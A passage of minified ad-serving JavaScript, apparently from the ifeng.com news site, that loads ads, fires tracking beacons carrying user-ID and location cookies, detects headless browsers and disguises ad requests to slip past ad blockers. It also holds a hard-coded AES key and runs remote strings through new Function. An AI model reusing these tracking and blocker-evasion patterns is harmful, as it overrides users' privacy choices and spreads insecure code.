e&&("http:"==e.substr(0,5)||"https:"==e.substr(0,6)||"//"==e.substr(0,2));return!1}(e)){var t=document.createElement("IMG");t.onload=t.onerror=function(){this.onload=t.onerror=null,document.body.removeChild(this)},t.style.position="absolute",t.style.top="-1px",t.style.left="-1px",t.style.width="1px",t.style.height="1px",t.style.display="none",document.body.appendChild(t),t.src=e}}e.exports=function(e){for(var t=0;t<e.length;t++)r(e[t])}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=function(){var e=arguments.length>0&&arguments[0]!==undefined&&arguments[0];if(a)return a;if(a=r["default"].cookie("userid"),o["default"].isShareNewFast()&&(a=r["default"].cookie("userkey")),a);else if(e){var t="defaultUserId",n=r["default"].getLocal(t);n&&-1!=e?a=n:(a=r["default"].creatUuid(),r["default"].setLocal(t,a))}else a="";return a};var r=i(n(0)),o=i(n(11));function i(e){return e&&e.__esModule?e:{"default":e}}var a=""},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.getRealNum=function(e,t){var n=!(arguments.length>2&&arguments[2]!==undefined)||arguments[2],r=e;if(t)switch(void 0===e?"undefined":o(e)){case"function":r=e(t);break;case"string":if(n&&"%"==e.substr(e.length-1,1)){var i=t.parentNode||document.body;r=i.offsetWidth}}return r},t.getCH=function(){var e="";if(u["default"].isMobile()){var t=u["default"].urlToObj(window.location.href);t&&t.hasOwnProperty("ch")&&(e=t.ch)}else{var n=window.location.href.match(/[&|#|\?]+(_.*?)(?=&|\s|\?|\||#|%|$)/);n&&n.length>1&&(e=n[1])}return e},t.isHeadless=function(){var e=navigator.userAgent.toLowerCase();if(-1!=e.indexOf("spider"))return!0;if(-1!=e.indexOf("headlesschrome"))return!0;if(navigator.webdriver)return!0;var t=[];if(["webdriver","__driver_evaluate","__webdriver_evaluate"," __selenium_evaluate","__fxdriver_evaluate","__driver_unwrapped","__webdriver_unwrapped","__selenium_unwrapped","__fxdriver_unwrapped","_Selenium_IDE_Recorder","_selenium","calledSelenium","_WEBDRIVER_ELEM_CACHE","ChromeDriverw","driver-evaluate","webdriver-evaluate","selenium-evaluate","webdriverCommand","webdriver-evaluate-response","__webdriverFunc","__webdriver_script_fn","__$webdriverAsyncExecutor","__lastWatirAlert","__lastWatirConfirm","__lastWatirPrompt","$chrome_asyncScriptInfo","$cdc_asdjflasutopfhvcZLmcfl_","_phantom","_phantomas"].forEach(function(e){(window[e]||window.document.documentElement.getAttribute(e)||navigator[e])&&t.push(e)}),t.length>0)return!0;if(!navigator.languages||0===navigator.languages.length)return!0;return!1},t.getExtend=function(){var e="";try{var t=u["default"].urlToObj(window.location.href);t&&t.hasOwnProperty("iip")&&(e="&iip="+t.iip),t&&t.hasOwnProperty("liveid")&&(e="&liveid="+t.liveid),"undefined"!=typeof allData&&("undefined"!=typeof allData.topic&&""!=allData.topic?e+="&zt="+allData.topic:allData.hasOwnProperty("docData")&&"special"==allData.docData.type&&allData.docData.hasOwnProperty("base62Id")&&(e+="&zt="+allData.docData.base62Id),0==s&&allData.docData&&allData.docData.newsTime&&(s=(0,l.day2time)(allData.docData.newsTime)),s>0&&(e+="&nst="+s));var n=u["default"].getMate();n.hasOwnProperty("keywords")&&""!=n.keywords&&(e+="&keywords="+encodeURIComponent(n.keywords)),["/c/es","/mobile/shareNewsFast"].includes(location.pathname.substring(0,location.pathname.lastIndexOf("/")))&&(e+="&ref="+encodeURIComponent(location.href))}catch(r){}return e},t.getDomain=function(){var e=location.hostname;u["default"].isMobile()&&(navigator.userAgent.match(/(baidubrowser|baiduboxapp)/i)&&(e="baidu.ua"),navigator.userAgent.match(/(ucbrowser|ucweb)/i)&&(e="uc.ua"),navigator.userAgent.match(/qqbrowser/i)&&(e="qq.ua"));return e},t.isIndex=function(){var e=window.location.pathname;return"/index.html"==e||"/index.html"==e||"/"==e},t.isTpl=function(e){return e.hasOwnProperty("data")&&e.hasOwnProperty("script")&&e.hasOwnProperty("callback")},t.setAdResCode=d,t.turnAdResCode=function(e){if("object"==(void 0===e?"undefined":o(e))){var t={};for(var n in e){var i=r({},e[n]);i.code=d(i.code),t[n]=i}return t}return e},t.checkErrCode=function(e){return"{"==e.substr(0,1)&&"}"==e.substr(-1,1)};var i,a=n(0),u=(i=a)&&i.__esModule?i:{"default":i},l=n(27);var s=0;function d(e){var t=!(arguments.length>1&&arguments[1]!==undefined)||arguments[1],n=e;if("null"==n||n.length<6)return"";if(t)try{n=decodeURIComponent(e.replace(/\+/g,"%20"))}catch(l){}var r,o,i,a,u="#";return-1!=n.indexOf("\x3c!--!")&&(u="!"),o="\x3c!--"+u,i=u+"--\x3e",r=n.indexOf(o)+o.length,a=n.indexOf(i),-1!=r&&-1!=a&&a>=r&&(n=n.substring(r,a)),n}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=M(n(0)),a=M(n(12)),u=M(n(1)),l=M(n(13)),s=M(n(2)),d=M(n(14)),c=M(n(16)),f=M(n(7)),p=M(n(17)),h=n(5),v=M(n(29)),m=M(n(32)),w=M(n(18)),g=M(n(33)),y=M(n(34)),b=M(n(4)),_=M(n(15)),E=n(8),O=n(21),x=n(22);function M(e){return e&&e.__esModule?e:{"default":e}}var A={version:"5.0.0",data:{},cl:0,pex:"c",init:function(){},show:function(e,t){var n=this,r=arguments.length>2&&arguments[2]!==undefined?arguments[2]:{},u=!(arguments.length>3&&arguments[3]!==undefined)||arguments[3];null==r&&(r={}),"function"==typeof r&&(r={RenderCmp:r});var f,v=_["default"].ADX_URL,m=[],w=[],g=[];f=(0,b["default"])();for(var y=c["default"].getRequestArr(e.aids,t),E=y.adArr,M=y.preViewList,P=0;P<E.length;P++){var k=E[P],C=t;t&&!(0,s["default"])(t)&&(C=t[k.ap]),k.responseData?(0,O.showPreView)(C,!0):(m.push(k.ap),w.push((0,h.getRealNum)(k.w,C)),g.push((0,h.getRealNum)(k.h,C))),k.el=C,k.w=(0,h.getRealNum)(k.w,C,!1),k.h=(0,h.getRealNum)(k.h,C,!1),C&&C.setAttribute(this.pex,(0,x.getAp)(k.ap)),A.data[k.ap]=k}if(m.length>0){if(v+="?adids="+(0,x.toApListStr)(m),v+="&uid="+f,v+="&w="+w.join(","),v+="&h="+g.join(","),v+="&dm="+(0,h.getDomain)(),v+="&tc="+(new Date).getTime(),0==this.cl){var T=(0,h.isIndex)()?"ifengRotator_iis3":"ifengRotator_iis3_c";this.cl=i["default"].getLocal(T),this.cl?i["default"].setLocal(T,parseInt(this.cl)+1):(this.cl=parseInt(10*Math.random()+1),i["default"].setLocal(T,parseInt(this.cl)))}v+="&cl="+this.cl;var S=(0,h.getCH)();""!=S&&(v+="&ch="+S);var j=(0,h.getExtend)();""!=j&&(v+=j);var I=(0,h.isHeadless)()?1:0;v+="&hls="+I;Date.now();(0,a["default"])({url:v,urlHandler:function(e){return d["default"].urlHandler(e)}},"cb",function(i){i=(0,x.getResponse)(i),d["default"].loadCmpHandler(),l["default"].add(e.aids,l["default"].ReqOk);var a=(0,h.turnAdResCode)(i),s=c["default"].getResponse(M);if(a=o({},a,s),r.DataCmp){var f=r.DataCmp(a);if(void 0!==f&&!f)return}n.adDataHanlder(t,r,A.data,a,u)},function(o,i){d["default"].loadErrHandler(),l["default"].add(e.aids,l["default"].ReqErr),r.RenderError&&r.RenderError(p["default"].Iis_Net_Error),n.errHandler(p["default"].Iis_Net_Error,e,t,u)},1e4,1)}else setTimeout(function(){var e=c["default"].getResponse(M);if(r.DataCmp){var o=r.DataCmp(e);if(void 0!==o&&!o)return}n.adDataHanlder(t,r,A.data,e,u)},100)},adDataHanlder:function(e,t,n,a,u){if(a&&"object"==(void 0===a?"undefined":r(a))&&!i["default"].isNullObj(a)){var d=[],c={};for(var f in a){var v=o({murls:[],curls:[]},a[f]);if(n.hasOwnProperty(v.ap)){var w=n[v.ap].el;try{n[v.ap].responseData=v;var g=this.setElContent({ap:v.ap,code:v.code,el:w,w:n[v.ap].w,h:n[v.ap].h,murls:v.murls,curls:v.curls,encode:!1,adConfig:n[v.ap]});((0,h.isTpl)(g)&&(g.data.hasOwnProperty("isTemplet")&&"on"!=g.data.isTemplet||!g.data.hasOwnProperty("isTemplet"))||"string"==typeof g)&&((0,y["default"])(w,v),l["default"].add([v],l["default"].Exposure)),""==g&&((0,m["default"])(w,u),d.push(f))}catch(E){c[v.ap]=v,this.errHandler(p["default"].ResponseDataError,v,w,u,E)}}else this.errHandler(p["default"].ResNoResData,v,null,!1,{res:v,ad:n})}if(!(0,s["default"])(e)&&"object"==(void 0===e?"undefined":r(e)))for(var b in e)a.hasOwnProperty(b)||((0,m["default"])(e[b],u),d.push(b));for(var _=0;_<d.length;_++){delete a[d[_]]}i["default"].isNullObj(a)||t.RenderCmp&&t.RenderCmp(a),i["default"].isNullObj(c)||t.RenderError&&t.RenderError(p["default"].ResponseDataError,c)}else t.RenderError&&t.RenderError(p["default"].NoResponseData)},setElContent:function(e){var t=e.ap,n=e.code,r=e.el,o=e.w,i=e.h,a=e.murls,u=a===undefined?[]:a,l=e.curls,s=l===undefined?[]:l,d=e.encode,f=d===undefined||d,p=e.adConfig,v=p===undefined?null:p,m=c["default"].getAdCode(t,n,f),w=m.adCode,g=m.adEncode,y=(0,h.setAdResCode)(w,g);return this.codeHandler({code:y,ap:t,el:r,w:o,h:i,murls:u,curls:s,adConfig:v})},codeHandler:function(e){var t=e.ap,n=e.code,r=e.el,o=e.w,i=e.h,a=e.murls,l=e.curls,d=e.adConfig,c=d===undefined?null:d;if(""==n)return"";var m=n,y=!1;try{m=JSON.parse(n),y=(0,h.isTpl)(m)}catch(O){}if(c&&c.responseData&&41==c.responseData.b)try{"i.ifeng.com"==window.location.hostname&&window.$UCADBlock&&window.ucweb&&(window.__baidu_dup_jobruner="block")}catch(O){}if(y){var b={ap:t,w:o,h:i,click_imp_arr:l,imp_arr:a};for(var _ in m.data)(0,E.isRemIfengPage)()&&("w"==_||"h"==_)||(b[_]=m.data[_]);c&&c.hasOwnProperty("extCode")&&(b.extCode=c.extCode),""!=m.script?(m.script=(0,f["default"])(m.script,m.callback),(0,u["default"])(m.script,function(){(0,w["default"])(m,b,r)},function(){})):(0,w["default"])(m,b,r)}else if((0,s["default"])(r))if(-1==(m=n+"").indexOf("<\/script>")&&-1==m.indexOf("</html>")){if((0,h.checkErrCode)(m))return this.errHandler(p["default"].AdTempleDataError,null,null,!1,m),"";r.innerHTML=m}else{r.innerHTML="";try{(0,v["default"])(r,(0,g["default"])(m,a,l),o,i,c)}catch(O){return this.errHandler(p["default"].AdIframeError,null,null,!1,O),""}}return m},errCodeHandler:function(e,t){if(p["default"].NoResponseData!=e&&p["default"].Iis_Net_Error!=e){var n=t;"string"==typeof t&&(n=new Error(t)),window&&window.BJ_REPORT&&window.BJ_REPORT.report(n,!1,e)}},errHandler:function(e,t,n,o){var i=arguments.length>4&&arguments[4]!==undefined?arguments[4]:"";if(this.errCodeHandler(e,i),o)if(t&&t.extra&&t.extra.base&&t.extra.w&&t.extra.h)(0,s["default"])(n)&&this.codeHandler({code:t.extra.base,el:n,w:t.extra.w,h:t.extra.h});else if((0,s["default"])(n))""==n.innerHTML&&(n.style.display="none");else if("object"==(void 0===n?"undefined":r(n)))for(var a in n)n[a]&&""==n[a].innerHTML&&(n[a].style.display="none")}};t["default"]=A},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="https://x0.ifengimg.com/feprod/c/web/d/",o=n(28);t["default"]=function(e,t){var n=e;if("http"!=e.substr(0,4)&&"//"!=e.substr(0,2)&&(n=r+e),o.hasOwnProperty(t)){var i=o[t];n=i.dist+"?key="+t+"&ver="+i.version}return n}},function(e,t,n){"use strict";function r(){return window.allData&&window.__IFENG_ENV__&&window.__IFENG_ENV__.minWidth>0&&window.__IFENG_ENV__.maxWidth>0&&window.__IFENG_ENV__.divisor>0}function o(){return r()?window.__IFENG_ENV__.maxWidth/window.__IFENG_ENV__.divisor:14}Object.defineProperty(t,"__esModule",{value:!0}),t.isRemIfengPage=r,t.getRemPageFont=function(){if(document.documentElement.style.fontSize)return document.documentElement.style.fontSize.replace("px","");return 0},t.getWH=function(e,t){return e*t/window.IfengAmgr.maxfontsize},t.getMaxfontsize=o,t.getRemfontsize=function(e){var t=o();return e/t}},function(e,t,n){"use strict";e.exports={urlToObj:function(e){var t={},n=e;-1!=e.indexOf("?")&&(n=e.substr(e.indexOf("?")+1));for(var r=n.split("&"),o=0;o<r.length;o++){var i=r[o].substr(0,r[o].indexOf("=")),a=r[o].substr(r[o].indexOf("=")+1);t[i]=a}return t},objectParseToString:function(e){if(null==e)return"";var t="",n=0;for(var r in e)t+=n>0?"&"+r+"="+e[r]:r+"="+e[r],n++;return t}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=i(n(0)),o=i(n(3));function i(e){return e&&e.__esModule?e:{"default":e}}var a=function(){var e,t=["https://stadig.ifeng.com/apstat.js?","https://stadig.ifeng.com/apwsta.js?"],n=[],i="3.3.15";function a(){return r["default"].isMobile()?((e=[]).push("datatype=wapap"),e.push("url="+encodeURIComponent(window.location.href.replace(/&/g,"|"))),e.push("ar="+r["default"].cookie("city")||!1),e.push("ap="+n.join("|")),e.push("cu="+r["default"].cookie("userid")),e.push("tm="+(new Date).getTime()),e.push("sys="+r["default"].getOs()),e.push("browser="+r["default"].getBrowser()),e.push("wh="+window.screen.width+"*"+window.screen.height),e.join("&")):function(){var e="",t="",o="";try{t=r["default"].cookie("prov"),r["default"].cookie("city"),o=r["default"].cookie("userid")}catch(a){}e+="url="+encodeURIComponent(document.URL),e+="&ap="+n.join("|"),e+="&ar="+t,e+="&cu="+o,"function"==typeof window.getChannelInfo&&(e+="&ci="+encodeURIComponent(window.getChannelInfo()));return e+="&version="+i}();var e}function u(){return r["default"].isMobile()?t[1]:t[0]}return{loadCmp:!0,delaySendTime:500,add:function(t){return n.push(t),this.loadCmp&&(clearTimeout(e),e=setTimeout(function(){var e=a();(0,o["default"])([u()+e]),n.length=0},this.delaySendTime)),this},get:function(){return u()+a()},collection:function(){if(0===n.length||this.loadCmp)return!1;var e=a();(0,o["default"])([u()+e]),n=[],this.loadCmp=!0}}}();t["default"]=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});i(n(0));var r=i(n(3)),o=i(n(4));function i(e){return e&&e.__esModule?e:{"default":e}}var a={isShareNewFast:function(){return["/c/es","/mobile/shareNewsFast"].includes(location.pathname.substring(0,location.pathname.lastIndexOf("/")))},sendPuv:function(){if(this.isShareNewFast()){var e=(0,o["default"])(!0);(0,r["default"])(["https://imp.vpquc9rn.com/statapi/upv?uid="+e])}}};t["default"]=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i=n(0),a=(r=i)&&r.__esModule?r:{"default":r};var u={getJsonAuto:function(e,t,n,r,o,i,a){var u=!1;if(XMLHttpRequest&&XMLHttpRequestUpload){var l=new XMLHttpRequest;l.upload&&l.upload instanceof XMLHttpRequestUpload&&(this.getByXmlHttp(e,t,n,function(u){"jsError"==u.err?this.getJsonP(e,t,n,r,o,i,a):r&&r.call(this,null,u)},o,i,a),u=!0)}u||this.getJsonP(e,t,n,r,o,i,a)},getJsonP:function(e,t,n,r,o,i,u){var l,s=a["default"].now(),d="",c=0,f=0,p=this,h=-1,v=document.head||document.getElementsByTagName("head")[0]||document.documentElement,m=(o=o||1e4,i||1),w=u||1e3,g=function(){window[d]=function(){window.hasOwnProperty?window.hasOwnProperty(d)&&delete window[d]:window[d]=null},clearTimeout(f),l&&l.parentNode&&(l.onload=l.onreadystatechange=null,l.onerror=null,l=undefined)},y=function(){g(),c>=m?r&&r.call(this,null,{responseTime:a["default"].now()-s,retryCount:c,error:h}):setTimeout(b,w)},b=function(){g(),d="fa_"+c+"_"+s+Math.floor(100*Math.random());var r=p.getUrl(e,t,d);window[d]=function(e){g(),window[d](),h=-1,n.call(this,e,{responseTime:a["default"].now()-s,retryCount:c})},c++,(l=document.createElement("script")).setAttribute("type","text/javascript"),l.setAttribute("src",r),l.setAttribute("async","async"),l.setAttribute("charset","utf-8"),v.insertBefore(l,v.firstChild),h=1,f=setTimeout(y,o)};b()},getUrl:function(e){var t=arguments.length>1&&arguments[1]!==undefined?arguments[1]:"",n=arguments.length>2&&arguments[2]!==undefined?arguments[2]:"";void 0===t&&(t="callback");var r=e,i=null;return"object"==(void 0===e?"undefined":o(e))&&e.hasOwnProperty("url")&&e.hasOwnProperty("urlHandler")&&(r=e.url,i=e.urlHandler),t&&(-1!=r.indexOf("?")?r+="&"+t+"="+n:r+="?"+t+"="+n),i&&(r=i(r)),r},getByXmlHttp:function(e,t,n,r,o,i){var u=a["default"].now(),l=0,s=this,d=(r=r||1e4,o||1),c=i||1e3,f=function(e){l>=d?n&&n.call(this,null,{responseTime:a["default"].now()-u,retryCount:l,error:e}):setTimeout(p,c)},p=function(){var n=s.getUrl(e);l++;var o=new XMLHttpRequest;o.ontimeout=function(e){o.ontimeout=o.onload=o.onerror=null,f("timeout")},o.onload=function(e){if(o.ontimeout=o.onload=o.onerror=null,o.responseText){var n=JSON.parse(o.responseText);t.call(this,n,{responseTime:a["default"].now()-u,retryCount:l})}else t.call(this,"",{responseTime:a["default"].now()-u,retryCount:l})},o.onerror=function(e){o.ontimeout=o.onload=o.onerror=null,f(e)};try{o.open("GET",n,!0),o.timeout=r,o.withCredentials=!0,o.send()}catch(i){f("jsError")}};p()}};t["default"]=function(e){var t=arguments.length>1&&arguments[1]!==undefined?arguments[1]:"",n=arguments.length>2&&arguments[2]!==undefined?arguments[2]:null,r=arguments.length>3&&arguments[3]!==undefined?arguments[3]:null,o=arguments.length>4&&arguments[4]!==undefined?arguments[4]:5,i=arguments.length>5&&arguments[5]!==undefined?arguments[5]:1,l=arguments.length>6&&arguments[6]!==undefined?arguments[6]:1;window.grounds?u.getByXmlHttp(e,n,r,o,i,l):a["default"].isMobile()&&-1!=window.location.hostname.indexOf("ifeng.com")?u.getByXmlHttp(e,n,r,o,i,l):u.getJsonP(e,t,n,r,o,i,l)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n(10),i=(r=o)&&r.__esModule?r:{"default":r};var a={ApMap:{},Req:"1",ReqOk:"2",ReqErr:"3",Exposure:"4",add:function(e){for(var t=arguments.length>1&&arguments[1]!==undefined?arguments[1]:1,n=0;n<e.length;n++){var r=e[n];if(r&&r.hasOwnProperty("ap")){var o=r.ap+"";a.ApMap.hasOwnProperty(o)?a.ApMap[o]==t&&i["default"].add(o):t==a.Req&&i["default"].add(o)}}},init:function(){a.ApMap={41817:a.Exposure}}};t["default"]=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=a(n(0)),o=a(n(1)),i=a(n(15));function a(e){return e&&e.__esModule?e:{"default":e}}var u=0,l={isBlock:!0,loadErrorNum:0,pArr:["swjD","nVWcJv","idXzpH"],dArr:["9fum.ifeng.com","uww6.ifeng.com","bm7c.ifeng.com"],urlHandler:function(e){var t=e;if(this.isBlock&&-1==window.location.href.indexOf("###DEBUG")&&i["default"].ADX_DOMAIN){t=e;var n=e.substr(0,e.indexOf("?")),r=e.substr(e.indexOf("?")+1);r=this.randomSearch(r);var o=this.dArr[Math.floor(this.dArr.length*Math.random())],a=this.pArr[Math.floor(this.pArr.length*Math.random())];t=(n=(n=n.replace(i["default"].ADX_DOMAIN,o)).replace(i["default"].ADX_PATH,a))+"?"+r}return t},randomSearch:function(e){for(var t=e.split("&"),n="",r=t.length,o=0;o<t.length;o++)if(-1!=t[o].indexOf("adids")){n=t[o],t.splice(o,1),r-=1;break}t.sort(function(e,t){return Math.random()>.5?-1:1});var i=1+Math.round(Math.random()*r);return t.splice(i,0,n),t.join("&")},insertRand:function(e){var t=e,n=["|","~"],r=Math.round(60+40*Math.random());return t=t.substr(0,r)+n[Math.floor(n.length*Math.random())]+t.substr(r)},loadErrHandler:function(){3==++u&&this.setAdblock(!0)},loadCmpHandler:function(){},setAdblock:function(e){e?(this.isBlock=!0,r["default"].cookie("adb_isBlock",1)):(this.isBlock=!1,r["default"].cookie("adb_isBlock",0))},checkLib:function(){-1!="android_ios".indexOf(r["default"].getOs())&&(0,o["default"])("https://i.flive.ifeng.com/a/b/d.js")},checkAdblock:function(){var e=this;if(XMLHttpRequest){var t=new XMLHttpRequest;t.onload=function(){e.setAdblock(!1)},t.onerror=function(){e.setAdblock(!0)};try{t.open("GET","https://x0.ifengimg.com/feprod/c/ggvip/ad.js",!0),t.setRequestHeader("Content-Type","application/x-www-form-urlencoded;"),t.send("")}catch(n){this.setAdblock(!0)}}},init:function(){var e=r["default"].cookie("adb_isBlock");e&&(this.isBlock=1==e),r["default"].isMobile()?"weixin"==r["default"].getBrowser()?this.setAdblock(!1):(this.setAdblock(!0),this.checkLib()):(this.setAdblock(!1),this.checkAdblock())}};t["default"]=l},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n(0);var i={ADX_PROTOCOL:"https://",ADX_DOMAIN:"ax.ifeng.com",ADX_PATH:"showcode"};((r=o)&&r.__esModule?r:{"default":r})["default"].isMobile(),i.ADX_URL=i.ADX_PROTOCOL+i.ADX_DOMAIN+"/"+i.ADX_PATH,t["default"]=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i=l(n(0)),a=l(n(1)),u=(l(n(6)),n(5));function l(e){return e&&e.__esModule?e:{"default":e}}var s={isRun:!1,urlPreViewCode:null,preViewCode:null,getPreViewCodeObj:{},init:function(){var e=i["default"].urlToObj(window.location.href);e.hasOwnProperty("PreViewCode")&&(this.urlPreViewCode=e.PreViewCode),"object"==o(window.AdPreviewData)&&(this.preViewCode=window.AdPreviewData)},run:function(e){var t=this;null==this.preViewCode&&null==this.urlPreViewCode?e():this.isRun?e():this.urlPreViewCode?(0,a["default"])("https://x0.ifengimg.com/feprod/c/web/d/aes.js",function(){if(!t.isRun){t.urlPreViewCode=window.IfengToolAES.decryption(t.urlPreViewCode,"asdfghjklzxcvbnm");try{t.urlPreViewCode=JSON.parse(t.urlPreViewCode)}catch(n){}t.preViewCode=r({},t.urlPreViewCode,t.preViewCode),t.isRun=!0}e()}):(this.isRun=!0,e())},getAdCode:function(e,t,n){var r={adCode:t,adEncode:n};this.preViewCode&&this.preViewCode.hasOwnProperty(e)&&(this.getCodeById(e)&&(r.adCode=this.getCodeById(e),r.adEncode=!1));return r},getCodeById:function(e){if(this.preViewCode.hasOwnProperty(e)){if(this.getPreViewCodeObj.hasOwnProperty(e))return this.getPreViewCodeObj[e];var t=this.preViewCode[e],n=t.code;i["default"].isArray(t)&&(n=t[Math.floor(Math.random()*t.length)].code);var r=n.match(/<!--!([\s\S]*?)!-->/g),o=n;if(null!=r){for(var a=0;a<r.length;a++)r[a]=r[a].replace(/<!--!([\s\S]*?)!-->/g,"$1");o=r.join("")}try{o=new Function("return "+o)(),!(0,u.isTpl)(o)&&o.data&&o.data.hasOwnProperty("code")&&(n=o.data.code)}catch(l){}if(""!=n)return this.getPreViewCodeObj[e]=n,n}return null},getRequestArr:function(e,t){var n={adArr:e,preViewList:[]};if(null!=this.preViewCode){for(var o=[],i=[],a=0;a<e.length;a++){var u=e[a],l=u.ap;if(this.preViewCode.hasOwnProperty(l)){var s=this.getCodeById(l);if(s){t.hasOwnProperty&&t.hasOwnProperty(l)&&t[l];var d=r({responseData:{ap:l,b:"-99",cf:"preview",code:s,ct:"",w:u.w,h:u.h,murls:[],sn:"预览"}},u);o.push(d),i.push(d)}else i.push(u)}else i.push(u)}n.adArr=i,n.preViewList=o}return n},getResponse:function(e){for(var t={},n=0;n<e.length;n++){var r=e[n];t[r.ap+""]=r.responseData}return t}};t["default"]=s},function(e,t,n){"use strict";e.exports={Iis_Net_Error:1003,NoResponseData:1004,ResponseDataError:1005,ResNoResData:1008,AdTempleDataError:1006,AdIframeError:1007,AdBlankError:1009,AdJsLoadError:1010}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=function(e,t,n){if(IfengAmgr&&IfengAmgr.tplLib.hasOwnProperty(e.callback)){if(navigator&&navigator.userAgent&&!i["default"].isMobile()&&navigator.userAgent.indexOf("Baiduspider")>-1)return;IfengAmgr.tplLib[e.callback].render(t,n)}else{var r=new Function("return "+e.callback)();r(t,n)}};var r,o=n(0),i=(r=o)&&r.__esModule?r:{"default":r}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=l(n(2)),o=l(n(36)),i=l(n(20)),a=l(n(3)),u=(l(n(37)),l(n(0)));function l(e){return e&&e.__esModule?e:{"default":e}}var s="org-href-data";function d(e){e.getAttribute(s)||e.href&&-1!=e.href.indexOf("//")&&e.setAttribute(s,e.href)}function c(e,t){var n=e.getAttribute(s);return n?h(n,t):e.href}function f(e,t){if(!e.isMove){e.clickEndTime=Date.now();var n=p(t);u["default"].isMobile()?(e.upMouseX=e.downMouseX,e.upMouseY=e.downMouseY):(e.upMouseX=n.x,e.upMouseY=n.y);var r=e.curls,o=[].concat(function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}(r)),i=t.currentTarget;if(e.width=i.offsetWidth,e.height=i.offsetHeight,e.url&&i.setAttribute("jump_url",e.url),e.dpurl&&i.setAttribute("jump_dpurl",e.dpurl),e.upMouseX==e.downMouseX&&e.upMouseY==e.downMouseY){for(var a=i.querySelectorAll("a"),l=a.length,s=0;s<l;s++){var d=a[s];d.href=c(d,e)}"A"==i.tagName&&(i.href=c(i,e)),o=[];for(var f=0;f<r.length;f++){var v=r[f];v=h(v,e),o.push(v)}if(e.url){var m=h(e.url,e);i.setAttribute("jump_url",m)}if(e.dpurl){var w=h(e.dpurl,e);i.setAttribute("jump_dpurl",w)}}return{curls:o}}}function p(e){var t=-99,n=-99;if(u["default"].isMobile()){var r=e.targetTouches||e.touches;if(1==r.length){var o=r[0],i=o.clientX,a=o.clientY,l=e.currentTarget.getBoundingClientRect(),s=l.left,d=l.top;t=Math.floor(i-s),n=Math.floor(a-d)}}else t=Math.floor(e.offsetX),n=Math.floor(e.offsetY);var c=e.currentTarget,f=c.offsetWidth,p=c.offsetHeight;return-99!=t&&-99!=n&&(t=Math.max(0,t),n=Math.max(0,n),t>=f&&(t=f),n>=p&&(n=p)),{x:t,y:n}}function h(e,t){for(var n=[{macro:"__EVENT_TIME_START__",replaceKey:"clickStartTime"},{macro:"__EVENT_TIME_END__",replaceKey:"clickEndTime"},{macro:"__OFFSET_X__",replaceKey:"upMouseX"},{macro:"__OFFSET_Y__",replaceKey:"upMouseY"},{macro:"__DOWN_X__",replaceKey:"downMouseX"},{macro:"__DOWN_Y__",replaceKey:"downMouseY"},{macro:"__UP_X__",replaceKey:"upMouseX"},{macro:"__UP_Y__",replaceKey:"upMouseY"},{macro:"__ADSPACE_W__",replaceKey:"width"},{macro:"__ADSPACE_H__",replaceKey:"height"}],r=0;r<n.length;r++){var o=n[r],i=o.macro,a=o.replaceKey,u=new RegExp("="+i,"gi");t.hasOwnProperty(a)&&e&&(e=e.replace(u,"="+t[a]))}return e}function v(e){for(var t=[],n=0;n<e.length;n++)e[n]&&t.push(e[n]);return t}function m(e){return"A"==e.tagName&&e.href&&-1!=e.href.indexOf("//")}t["default"]=function(e,t){var n=t.murls,l=n===undefined?[]:n,s=t.curls,c=s===undefined?[]:s,h=t.url,w=h===undefined?"":h,g=t.dpurl,y=g===undefined?"":g,b=v(l),_=v(c),E={};if(e&&(0,r["default"])(e)){E.el=e,E.murls=l,E.curls=c,E.url=w,E.dpurl=y,E.width=e.offsetWidth,E.height=e.offsetHeight;var O=e.eventAdFnList;if(O&&O.length>0)for(var x=0;x<O.length;x++){var M=e.eventAdFnList[x];i["default"].removeEvent(e,M.key,M.fn)}O=[];var A=function(e){!function(e,t){e.clickStartTime=Date.now(),e.clickEndTime=0,e.isMove=!1;var n=p(t);e.downMouseX=n.x,e.downMouseY=n.y;for(var r=t.currentTarget,o=r.querySelectorAll("a"),i=o.length,a=0;a<i;a++)d(o[a]);"A"==r.tagName&&d(r)}(E,e)},P=function(e){!function(e,t){e.isMove=!0;var n=p(t);e.upMouseX=n.x,e.upMouseY=n.y}(E,e)},k=function(e){var 